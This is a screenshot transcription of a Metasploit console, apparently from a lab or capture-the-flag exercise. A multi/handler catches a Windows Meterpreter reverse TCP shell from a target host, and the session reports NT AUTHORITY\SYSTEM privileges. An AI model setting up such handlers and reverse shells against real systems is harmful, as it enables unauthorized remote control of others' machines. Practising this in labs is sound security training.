 Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.75.213 yes The listen address (an interface may be spec
ified)
LPORT 7575 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.75.213:7575
[*] Sending stage (180291 bytes) to 10.10.41.176
[*] Meterpreter session 3 opened (10.10.75.213:7575 → 10.10.41.176:49472) at 2020-0
4-11 14:12:36 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >